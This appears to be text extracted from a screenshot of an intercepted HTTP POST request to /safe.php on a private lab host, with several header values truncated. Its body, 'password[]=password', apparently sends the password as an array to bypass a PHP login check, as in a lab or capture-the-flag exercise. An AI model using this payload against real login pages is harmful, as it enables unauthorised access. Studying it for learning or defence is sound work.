 1 POST /safe.php HTTP/1.1
2 Host: 192.168.187.100
3 Content-Length: 17
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.187.100
7 Content-Type: application/x-www
8 User-Agent: Mozilla/5.0 (Window
9 Accept: text/html,application/x
10 Referer: http://192.168.187.100
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 password[]=password